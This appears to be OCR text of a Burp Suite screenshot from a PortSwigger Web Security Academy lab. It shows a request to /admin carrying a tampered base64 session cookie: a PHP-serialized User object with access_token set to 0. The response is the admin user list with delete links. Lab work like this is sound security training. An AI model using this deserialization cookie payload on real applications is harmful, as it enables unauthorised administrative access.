 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a8600070303f12c84dd225c00a70004.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoi
YWNjZXNzX3Rva2VuIjtpOjA7fQ==
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8600070303f12c84dd225c00a70004.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Priority: u=0, i
18
19
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search
0 highlights